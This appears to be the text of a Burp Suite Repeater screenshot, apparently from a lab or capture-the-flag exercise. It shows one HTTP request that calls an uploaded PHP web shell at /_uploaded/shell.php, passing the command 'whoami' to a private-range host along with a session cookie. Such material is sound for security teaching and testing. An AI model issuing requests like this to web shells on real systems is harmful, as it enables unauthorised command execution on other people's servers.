 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer E
1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /_uploaded/shell.php?cmd=whoami HTTP/1.1
2 Host: 10.129.95.184
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: PHPSESSID=gp6src06qrjtrlmnram8rbejhc
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13